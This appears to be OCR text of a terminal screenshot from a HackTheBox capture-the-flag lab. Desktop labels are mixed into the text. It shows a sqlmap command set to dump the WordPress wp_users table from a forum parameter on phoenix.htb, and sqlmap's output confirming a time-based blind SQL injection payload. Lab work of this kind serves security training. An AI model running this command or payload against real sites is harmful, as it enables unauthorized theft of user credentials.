 (user㉿kali)-[~/hackthebox/Phoenix]
$ sqlmap --url "https://phoenix.htb/forum/?subscribe_topic=*" --dbms=mysql --dbs -D wordpress -T wp_users --tech
nique=T --level 5 --risk 3 --threads 10 --dump --batch
Home
H
["]
{1.5.2#stable}
[.]
[)]
V...
http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
KALI
Tools
[*] starting @ 06:51:52 /2022-07-07/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[06:51:52] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only v
alid parameter values so sqlmap could be able to run properly
BY OFFENSIVE SECURITY
[06:51:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=62c6bac91c953;asgarosf
orum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: https://phoenix.htb:443/forum/?subscribe_topic=(CASE WHEN (4370=4370) THEN SLEEP(5) ELSE 4370 END)
---
[06:51:54] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[06:52:34] [INFO] confirming MySQL
[06:52:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads